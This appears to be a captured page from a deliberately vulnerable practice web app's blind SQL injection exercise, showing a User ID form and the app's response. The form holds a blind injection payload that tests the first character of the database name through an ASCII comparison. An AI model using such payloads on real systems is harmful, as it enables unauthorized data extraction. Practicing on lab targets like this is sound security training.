 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))=100 #
First name: admin
Surname: admin